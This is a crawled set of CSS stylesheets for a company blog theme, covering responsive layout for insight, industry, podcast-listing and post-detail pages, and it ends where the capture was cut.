    .insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content p,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 26px;
    }

    .insight-banner {
        padding-bottom: 80px;
    }

    .industry-main {
        padding: 80px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        white-space: nowrap;
    }

    .common-section.common-section-insight {
        padding: 80px 0 40px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 20vw;
    }

}

@media screen and (max-width: 1200px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 70%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 40px;
    }

    .industry-main {
        padding: 70px 0 40px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: 210px;
    }

    .common-section.common-section-insight {
        padding: 70px 0 30px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 2.2);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 25vw;
    }

}

@media screen and (max-width: 991px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 80%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: 80px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 30px;
    }

    .industry-main {
        padding: 60px 0;
    }

    .industry-main .common-title p {
        width: 100%;
        margin: 0 auto 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 15px;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap;
        margin-bottom: 15px;
    }

    .common-section.common-section-insight {
        padding: 60px 0 60px;
    }

    .common-section.common-section-insight .common-title p {
        width: 100%;
        margin-top: 1rem;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
    }

    .industry-main .industry-tabs .tab-content {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.8);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 35vw;
    }

}

@media screen and (max-width: 767px) {
    
    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
        flex-wrap: nowrap;
        overflow: auto;
        max-width: 100%;
        justify-content: flex-start !important;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: auto;
        margin-bottom: 0;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        border-radius: 16px;
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 20px;
    }

    .industry-main {
        padding: 50px 0 20px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 10px;
        flex-wrap: nowrap;
        overflow: auto;
        width: 100%;
        white-space: nowrap;
        margin-bottom: 20px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 40vw;
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 20px;
    }

    .common-btn.common-btn-explore {
        border: 1px solid var(--color-white);
    }

    .common-section.common-section-insight {
        padding: 50px 0 20px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.4);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
        min-height: 57px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 40vw;
    }

    .industry-main .common-title h2 span {
        max-width: 80%;
    }

    .common-section.common-section-insight .common-title h2 {
        justify-content: space-between;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        height: 40vw;
    }

    .industry-main .common-title h2 {
        margin-bottom: 1rem;
    }

    .industry-main .common-title p {
        text-align: center;
    }

}

@media screen and (max-width: 575px) {

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: wrap;
        overflow: hidden;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: 100%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        border-radius: 14px;
        height: 50vw;
        width: 100%;
        overflow: hidden;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 55vw;
        border-radius: 16px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 55vw;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=190126073138
body_size: 120
content:
.common-section.common-podcast-listing {
    margin-bottom: 5px;
}

.common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
    padding-bottom: 65px;
}

@media screen and (max-width: 1599px) {
 
    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }
    
}


@media screen and (max-width: 1400px) {

    .common-section.common-podcast-listing {
        margin-bottom: 30px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

@media screen and (max-width: 991px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 25px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 35px;
    }

}

@media screen and (max-width: 767px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 20px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=190126073138
body_size: 4876
content:
.post-details-banner-inner {
    overflow: hidden;
    height: 800px;
}

.post-details-banner-inner img {
    overflow: hidden;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.post-details-content {
    padding: 50px 0 100px;
}

.post-details-content .col-xl-2 {
    width: 25%;
}

.post-details-content .col-xl-8 {
    width: calc(75% - 0px);
}

.post-content-middle {
    padding: 0 50px;
}

.post-content-middle .blog-common-title h1 {
    font-size: var(--font-size-40);
    line-height: var(--line-height-52);
    margin-bottom: 0;
}

.post-content-middle h2,
.post-content-middle h3,
.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
    margin: 0;
    padding: 25px 0 20px;
}

.post-content-middle h2 {
    font-size: var(--font-size-26);
    color: #ed184f;
}

.post-content-middle h3 {
    font-size: var(--font-size-22);
    color: #ed184f;
}

.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
    font-size: var(--font-size-22);
}

.post-content-middle p {
    margin-bottom: 0;
    font-size: var(--font-size-20);
    margin-bottom: 25px;
    line-height: 1.8;
}

.post-content-middle a,
.post-content-middle p a {
    color: #ed184f;
}

.post-content-middle ul {
    list-style: none;
    padding: 0;
    margin: 0 0 25px;
}

.post-content-middle ul li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 4px;
    margin-bottom: 8px;
}

.post-content-middle ul li a {
    color: #ed184f;
}

.post-content-middle ul + .wp-block-image {
    padding: 25px 0 35px;
}

.post-content-middle .wp-block-image + h2,
.post-content-middle .wp-block-image + h3,
.post-content-middle .wp-block-image + h4,
.post-content-middle .wp-block-image + h5,
.post-content-middle .wp-block-image + h6 {
    padding-top: 0;
}

.post-content-middle ul li:last-child {
    margin-bottom: 0;
}

.post-content-middle ol {
    margin: 0 0 25px;
    padding-left: 32px;
}
.post-content-middle ol li {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    background-position: 0 4px;
    margin-bottom: 8px;
}
.post-content-middle ol li:last-child {
    margin-bottom: 0;
}

.post-content-middle .wp-block-image {
    padding: 10px 0 35px;
}

.category-post-details {
    background-color: var(--color-light-grey);
    padding: 17px 20px;
    border-radius: 24px;
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
    border-radius: 99em;
}

.category-post-details ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    gap: 20px;
}

.category-post-details ul li,
.category-post-details ul li a {
  font-size: var(--font-size-14);
  color: var(--color-black);
  font-weight: var(--mi-font-weight-medium);
  position: relative;
  display: flex;
  align-items: center;
  margin: 0;
  background-image: none;
  line-height: normal;
  padding-left: 0;
}

.category-post-details ul li:first-child {
    background: #FFC0D9;
    padding: 10px 14px;
    border-radius: 99em;
}

.category-post-details ul li:first-child a {
    text-decoration: underline;
    font-weight: var(--mi-font-weight-medium);
}

.category-post-details ul li::before {
    /* position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 99em;
    content: '';
    background: var(--color-black);
    left: -18px;
    top: 0;
    bottom: 0;
    margin: auto; */
}

.category-post-details ul li:first-child::before {
    display: none;
}

.post-author {
    display: flex;
    align-items: center;
}

.post-author a { 
    font-size: var(--font-size-14);
    color: var(--color-black);
    position: relative;
    display: flex;
    align-items: center;
    font-weight: var(--mi-font-weight-medium);
    text-transform: var(--text-capitalize);
    transition: all 0.5s;
}

.post-author a:hover { 
    color: var(--color-blue-hover);
}

.post-author a img { 
    border-radius: 99em;
    margin-left: 10px;
}

.wp-block-quote {
    background: var(--color-light-grey);
    padding: 25px;
    padding-right: 50px;
    border-radius: 24px;
    font-family: 'icomoon' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
}

/* .wp-block-quote::after {
    content: "\e902";
    position: absolute;
    right: 25px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
} */

.wp-block-quote p {
    margin: 0;
    font-size: var(--font-size-18);
    line-height: var(--line-height-24);
    font-weight: var(--mi-font-weight-regular);
    color: var(--color-black);
    font-family: var();
    font-family: 'Poppins';
}

.wp-block-quote p a {
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-blue-hover);
}

.schema-faq .schema-faq-section strong.schema-faq-question {
    font-size: var(--font-size-22);
    font-weight: var(--mi-font-weight-medium);
    padding-bottom: 0.3rem;
    display: block;
}

.author-bio-main .author-box {
    margin: 0 50px;
    background: rgba(181, 241, 204, 1);
    padding: 30px;
    border-radius: 24px;
}

.author-bio-main .author-box img {
    border-radius: 99em;
}

.author-bio-main .author-box a {
    color: var(--color-black);
    font-size: var(--font-size-20);
    font-weight: var(--mi-font-weight-medium);
    transition: all 0.5s;
}

.author-bio-main .author-box a:hover {
    color: var(--color-blue-hover);
}

.author-bio-main .author-box a:hover span {
    color: var(--color-black);
}

.author-bio-main .author-box a span {
    display: block;
    font-size: var(--font-size-14);
    font-weight: var(--mi-font-weight-regular);
}

.author-bio-main .author-box p {
    color: var(--color-black);
    font-size: var(--font-size-16);
    margin: 0;
    line-height: var(--line-height-26);
}

.post-content-right .sidebar-inner .post-content-middle {
    /* background: red; */
    padding: 0;
}

.post-content-right .sidebar-inner h3 {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
}

.post-content-right .sidebar-inner .sidebar-right-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500;
}

.post-content-right .sidebar-inner .related-post {
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
}

.post-content-right .sidebar-inner .related-post .related-content {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content a,
.post-content-right .sidebar-inner .related-post .related-content h4 {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.related-services {
    margin-top: 30px;
}

.related-services ul {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
}

.related-services ul li {
    border-bottom: 1px solid rgba(25, 32, 32, 0.2);
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.post-content-right .sidebar-inner .related-post .related-content:last-child,
.related-services ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.related-services ul li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    font-weight: var(--mi-font-weight-medium);
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    transition: all 0.5s;
}

.related-services ul li a:hover i {
    transform: rotate(45deg);
}

.related-services ul li a i {
    padding: 5px;
    font-size: 14px;
    transition: all 0.5s;
}

.related-services ul li a i::before {
    color: var(--color-black);
    transition: all 0.3s;
}

.related-services ul li a:hover,
.post-content-right .sidebar-inner .related-post .related-content a:hover,
.post-content-right .sidebar-inner .related-post .related-content h4:hover {
    color: var(--color-blue-hover);
}

.related-services ul li a:hover i::before {
    color: var(--color-blue-hover);
}

.related-services .common-btn {
    font-weight: var(--mi-font-weight-medium);
    margin-top: 30px;
}


.common-section.common-section-details {
    /* background: #F0F0F0; */
    background: var(--color-light-grey);
    padding: 100px 0 40px;
    border-bottom: 1px solid #E6E6E6;
}

.common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title, .common-section.common-section-details .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 78px;
}

.related-post-blog-details {
    order: 5;
    margin-top: 30px;
    border-top: 1px solid rgba(25, 32, 32, 0.2);
    width: 100%;
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.related-post-blog-details span,
.related-post-blog-details span a {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-black);
    line-height: var(--font-size-28);
}

.related-post-blog-details span img {
    border-radius: 99em;
    margin-right: 10px;
}

.related-post-blog-details span:last-child {
    opacity: 60%;
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
}

.common-section.common-section-details + .subscribers-main {
    margin-top: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    padding: 0;
    border: none;
    box-shadow: none;
    width: 100%;
    background: var(--color-light-grey);
    padding: 25px 30px;
    border-radius: 24px;
    margin-bottom: 25px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container .ez-toc-title-container .ez-toc-title {
    font-size: var(--font-size-20);
    line-height: var(--line-height-30);
    color: var(--color-black);
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav {
    list-style: none;
    margin: 0;
}

.ez-toc-list {

}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:first-child {
    margin-top: 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 15px 0;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
    overflow: auto;
    max-height: calc(100vh - 450px); /* Adjust max height as needed */
    display: block;
    background: transparent;
    padding: 20px 30px 0 0;
    border-radius: 0;
}

/* WebKit (Chrome, Safari) Scrollbar Styles */
.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar {
    width: 6px; /* Thin scrollbar */
    height: 6px;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-track {
    background: transparent; /* Transparent track */
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb {
    background: #ccc; /* Light gray thumb */
    border-radius: 10px; /* Rounded edges */
    transition: background 0.3s;
}

.sidebar-inner .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container::-webkit-scrollbar-thumb:hover {
    background: #aaa; /* Darker on hover */
}

/* Firefox Scrollbar (optional) */
/* * {
    scrollbar-width: thin;
    scrollbar-color: #ccc transparent;
} */


.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li {
    margin: 20px 0;
    background: url(../images/check_circle.webp) no-repeat;
    padding-left: 32px;
    background-position: 0 2px;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a {
    font-size: var(--font-size-16);
    line-height: var(--line-height-24);
    color: var(--color-black);
    margin-bottom: 0;
    transition: all 0.5s;
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a:hover {
    color: var(--color-blue-hover);
}

.post-content-middle #ez-toc-container {
}

.post-share-artical {
    background: var(--color-light-grey);
    list-style: none;
    padding: 25px 30px;
    margin: 0;
    border-radius: 24px;
    /* overflow: hidden; */
    margin: 0 50px 25px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.post-share-artical span {
    font-size: var(--font-size-18);
    line-height: var(--line-height-30);
    color: var(--color-black);
    margin: 0;
}

.post-share-artical ul {
    list-style: none;
    display: flex;
    margin: 0;
    gap: 10px;
}

.post-share-artical ul li {
    
}

.post-share-artical ul li a {
    border: 1px solid #192020;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 40px;
    border-radius: 40px;
}

.post-share-artical ul li a img {
    width: 20px;
    height: 20px;
}

.post-share-artical .sfsi_widget {
    min-height: auto;
}

.post-share-artical .sfsi_widget .norm_row {
    width: auto !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
    margin-bottom: 0 !important;
}

.post-share-artical .sfsi_widget .norm_row .sfsi_wicons:first-child {
    margin-left: 0 !important;
}

.fixed-rightsidebar .post-share-artical {
    display: none;
}

@media screen and (max-width: 1599px) {

    .post-details-banner-inner {
        height: 650px;
    }

    .post-details-content {
        padding: 90px 0 90px;
    }

    .post-details-content .col-xl-2 {
        width: 28%;
    }

    .post-details-content .col-xl-8 {
        width: calc(72% - 0px);
    }

     .post-content-middle {
        padding: 0 25px;
    }

    .common-section.common-section-details {
        padding: 90px 0 40px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 350px; */
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

}

@media screen and (max-width: 1400px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 600px;
    }
    
    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container nav .ez-toc-list li a,
    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle {
        padding: 0 25px;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn {
        width: 46px !important;
        height: 46px !important;
    }

    .post-share-artical .sfsi_widget .norm_row .sfsi_wicons .inerCnt .sficn img {
        height: 100% !important;
    }

    .post-content-middle .ez-toc-counter.ez-toc-custom#ez-toc-container {
        padding: 20px;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    .author-bio-main .author-box {
        margin: 0 25px;

    }

    .post-details-content {
        padding: 80px 0;
    }

    .common-section.common-section-details {
        padding: 80px 0 30px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .post-share-artical {
        margin: 0 25px 25px;
    }

    .post-share-artical span {
        max-width: 70%;
    }

}

@media screen and (max-width: 1200px) {

    .post-details-banner-inner {
        overflow: hidden;
        height: 500px;
    }

    .post-details-content {
        padding: 70px 0 70px;
    }

    .post-details-content .col-xl-2 {
        width: 300px;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 300px);
    }

    .post-content-middle {
        padding: 0 30px 0 0;
    }
    
    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 20px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        padding: 15px 0 15px;
    }

    .post-content-middle .wp-block-image {
        padding: 10px 0 25px;
    }

    .wp-block-quote p {
        margin: 0;
    }

    .author-bio-main .author-box {
        margin: 20px 30px 0 0;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-content-right .sidebar-inner .related-post .related-content a, .post-content-right .sidebar-inner .related-post .related-content h4 {
        -webkit-line-clamp: 2;
    }

    .related-services .common-btn {
        padding: 12px 18px;
    }

    /* .post-share-artical {
        display: none;
    } */

    .fixed-rightsidebar .post-share-artical {
        display: block;
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 70px 0 40px;
    }


    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .fixed-leftsidebar {
        display: none;
    }

     .post-share-artical span {
        max-width: 60%;
    }

    .post-share-artical {
        margin: 0 30px 15px 0;
    }
    

}

@media screen and (max-width: 991px) {

    .post-details-banner-inner {
        height: 50vw;
    }

    .post-details-content .col-xl-8 {
        width: calc(100% - 260px);
    }

    .post-content-middle {
        padding: 0 20px 0 0;
    }

    .post-details-content {
        padding: 60px 0 60px;
    }

    .category-post-details {
        padding: 16px;
        border-radius: 16px;
        margin: 20px 0;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
    }

    .post-details-content .col-xl-2 {
        width: 260px;
    }

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 300px; */
    }

    .common-section.common-section-details {
        padding: 60px 0 25px;
    }

    .post-share-artical {
        margin: 0 30px 0 0;
    }

    .post-share-artical span {
        max-width: 100%;
    }

}
@media screen and (min-width: 576px) and (max-width: 767px) {

    .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        /* height: 220px; */
    }

}

@media screen and (max-width: 767px) {
    
    .post-details-banner-inner {
        overflow: hidden;
        height: 60vw;
    }

    .post-details-content {
        padding: 50px 0;
    }

    .post-details-content .col-xl-8 {
        width: 100%;
    }

    .post-content-middle {
        padding: 0;
    }

    .category-post-details {
        padding: 15px;
        border-radius: 16px;
        white-space: nowrap;
        flex-wrap: nowrap;
        overflow: auto;
        margin: 20px 0;
    }

    .category-post-details ul {
        flex-wrap: nowrap;
    }

    .post-author {
        margin-left: 36px;
    }

    .post-content-middle p {
        margin-bottom: 15px;
    }

    .post-content-middle h2, .post-content-middle h3, .post-content-middle h4, .post-content-middle h5, .post-content-middle h6 {
        margin: 0;
        padding: 15px 0 10px;
    }

    .post-content-middle .wp-block-image {
        padding: 15px 0 15px;
    }

    .author-bio-main .author-box {
        margin: 0;
        padding: 20px;
        border-radius: 16px;
    }

    /* .post-content-middle {
        display: none;
    } */

    .post-details-content .col-xl-2 {
        width: 100%;
    }

    .post-share-artical {
        padding: 15px 15px 10px;
        border-radius: 16px;
        margin-top: 30px;
    }

    .sidebar-inner {
        margin-top: 30px;
    }

    .common-section.common-section-details {
        padding: 50px 0 20px;
    }

    .common-section.common-section-details .category-main {
        margin-top: 30px;
    }

    .common-section.common-section-details .common-title h2 {
        font-size: calc(var(--font-size-26) + 0.125rem);
    }

    .related-post-blog-details {
        margin-top: 20px;
    }

    .related-post-blog-details span, .related-post-blog-details span a,
    .related-post-blog-details span:last-child {
        font-size: var(--font-size-14);
    }

    .related-post-blog-details span img {
        margin-right: 6px;
    }

    .wp-block-quote p {
        margin-bottom: 0;
    }

    .post-share-artical {
        margin: 0 0px 25px;
    }

    .post-share-artical .sfsi_widget {
        margin-top: 15px;
    }

}

@media screen and (min-width: 768px) and (max-width: 1200px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (min-width: 768px) and (max-width: 991px) {

    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (min-width: 576px) and (max-width: 767px) {
    
    .common-section.common-section-details.common-section-related .category-main .category-list .tabs-content {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-related .category-main .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }

}

/* Videos single page css */

.single-post-video {
    margin: 30px 0;
}

.single-post-video iframe {
    width: 100%;
    border-radius: 24px;
}

/* .post-details-content.post-details-single-common .post-content-right .related-services {
    margin-top: 0;
} */

.post-details-content.post-details-single-common .post-share-artical {
    display: block;
    margin-top: 20px;
}

/* .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
    display: none;
} */

@media screen and (max-width: 1599px) {

    .single-post-video iframe {
        height: 420px;
    }

}

@media screen and (max-width: 1400px) {
    
    .single-post-video iframe {
        height: 340px;
    }

}


@media screen and (max-width: 1200px) {

    .single-post-video iframe {
        height: 35vw;
    }

    .post-details-content.post-details-single-common .post-content-right .related-services {
        margin-top: 30px;
    }

    .post-details-content.post-details-single-common .fixed-rightsidebar .post-content-right .related-services {
        display: block;
    }

}

@media screen and (max-width: 991px) {

    .single-post-video iframe {
